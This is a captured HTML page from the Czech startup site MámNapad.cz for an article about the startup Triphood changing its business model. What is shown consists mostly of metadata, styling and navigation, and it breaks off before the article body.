

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/startup-triphood-meni-byznys-model/
body_size: 14111
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Startup Triphood mění byznys model" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Startup Triphood mění byznys model - MámNapad.cz</title>
<meta name="description" content="Startup Triphood se odklonil od původního business modelu a nově nabízí „ušití“ aplikace přímo na míru. Na rozdíl od ostatních firem na českém trhu disponuje"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/startup-triphood-meni-byznys-model/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Startup Triphood mění byznys model - MámNapad.cz" />
<meta property="og:description" content="Startup Triphood se odklonil od původního business modelu a nově nabízí „ušití“ aplikace přímo na míru. Na rozdíl od ostatních firem na českém trhu disponuje" />
<meta property="og:url" content="https://www.mamnapad.cz/startup-triphood-meni-byznys-model/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Startup" />
<meta property="article:tag" content="Technologie" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Startup Triphood mění byznys model" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-10-03T10:49:11+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Startup Triphood mění byznys model - MámNapad.cz" />
<meta name="twitter:description" content="Startup Triphood se odklonil od původního business modelu a nově nabízí „ušití“ aplikace přímo na míru. Na rozdíl od ostatních firem na českém trhu disponuje" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","url":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","width":"1200","height":"630","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/startup-triphood-meni-byznys-model/#webpage","url":"https://www.mamnapad.cz/startup-triphood-meni-byznys-model/","name":"Startup Triphood m\u011bn\u00ed byznys model - M\u00e1mNapad.cz","datePublished":"2017-10-03T10:49:11+02:00","dateModified":"2017-10-03T10:49:11+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Startup Triphood m\u011bn\u00ed byznys model - M\u00e1mNapad.cz","datePublished":"2017-10-03T10:49:11+02:00","dateModified":"2017-10-03T10:49:11+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Startup Triphood se odklonil od p\u016fvodn\u00edho business modelu a nov\u011b nab\u00edz\u00ed \u201eu\u0161it\u00ed\u201c aplikace p\u0159\u00edmo na m\u00edru. Na rozd\u00edl od ostatn\u00edch firem na \u010desk\u00e9m trhu disponuje","name":"Startup Triphood m\u011bn\u00ed byznys model - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/startup-triphood-meni-byznys-model/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/startup-triphood-meni-byznys-model/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/startup-triphood-meni-byznys-model/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Startup Triphood mění byznys model" href="https://www.mamnapad.cz/startup-triphood-meni-byznys-model/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fstartup-triphood-meni-byznys-model%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fstartup-triphood-meni-byznys-model%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Startup Triphood mění byznys model">
            <meta property="og:description" content="Startup Triphood se odklonil od původního business modelu a nově nabízí „ušití“ aplikace přímo na míru. Na rozdíl od ostatních firem na českém trhu disponuje společnost svou platformou, díky níž dokáže vytvořit aplikaci v řádech dnů.&nbsp;To může&nbsp;být zajímavé&nbsp;především pro&nbsp;města, provozovatele hotelů, cestovních a eventových agentur, jednoduše všechny, co mají co do činění s turismem. Díky [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/startup-triphood-meni-byznys-model/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5190 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								19. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
